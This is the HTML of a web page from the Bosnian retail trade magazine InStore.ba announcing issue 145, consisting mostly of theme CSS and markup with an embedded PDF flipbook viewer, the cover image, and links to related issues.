.td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Finstore.ba%2Finstore-145%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=InStore+145&url=https%3A%2F%2Finstore.ba%2Finstore-145%2F&via=InStore.ba" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://instore.ba/instore-145/&title=InStore+145" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=InStore+145 https://instore.ba/instore-145/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=InStore+145 %0A%0A https://instore.ba/instore-145/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://instore.ba/wp-content/uploads/2022/10/instore-145.png" data-caption=""><img width="627" height="900" class="entry-thumb td-modal-image" src="https://instore.ba/wp-content/uploads/2022/10/instore-145.png" srcset="https://instore.ba/wp-content/uploads/2022/10/instore-145.png 627w, https://instore.ba/wp-content/uploads/2022/10/instore-145-209x300.png 209w, https://instore.ba/wp-content/uploads/2022/10/instore-145-293x420.png 293w" sizes="(max-width: 627px) 100vw, 627px" alt="" title="instore 145"/></a></div>
            <!-- content --><div class="_df_book df-lite" id="df_14420"  _slug="instore-145" data-title="instore-145" wpoptions="true" thumb="https://instore.ba/wp-content/uploads/2022/10/instore-145.png" thumbtype="" ></div><script class="df-shortcode-script" nowprocket type="application/javascript">window.option_df_14420 = {"outline":[],"autoEnableOutline":"false","autoEnableThumbnail":"false","overwritePDFOutline":"false","direction":"1","pageSize":"0","source":"https:\/\/instore.ba\/wp-content\/uploads\/2022\/10\/InStore-145-web.pdf","wpOptions":"true"}; if(window.DFLIP && window.DFLIP.parseBooks){window.DFLIP.parseBooks();}</script>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://instore.ba/violeta-otvara-novi-savremeni-proizvodni-pogon/">Violeta otvara novi savremeni proizvodni pogon</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://instore.ba/namirnice-iz-mercatora-su-dostupne-preko-glova-kupcima-u-sarajevu-i-banja-luci/">Namirnice iz Mercatora su dostupne preko Glova kupcima u Sarajevu i Banja Luci</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://instore.ba/author/admin/">admin</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://instore.ba/author/admin/"></span><meta itemprop="datePublished" content="2022-10-17T14:38:04+00:00"><meta itemprop="dateModified" content="2022-10-17T14:38:04+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://instore.ba/instore-145/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png"></span><meta itemprop="name" content="InStore.ba"></span><meta itemprop="headline " content="InStore 145"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://instore.ba/wp-content/uploads/2022/10/instore-145.png"><meta itemprop="width" content="627"><meta itemprop="height" content="900"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":14425,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "85";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "29";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/instore-160/"  rel="bookmark" class="td-image-wrap " title="InStore 160" ><img class="entry-thumb" src="[data-uri]" alt="" title="InStore 160" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2025/12/naslovnica-160-mh-1.jpg"  width="218" height="145" /></a></div>                <a href="https://instore.ba/category/izdanja/" class="td-post-category" >Izdanja</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://instore.ba/instore-160/"  rel="bookmark" title="InStore 160">InStore 160</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
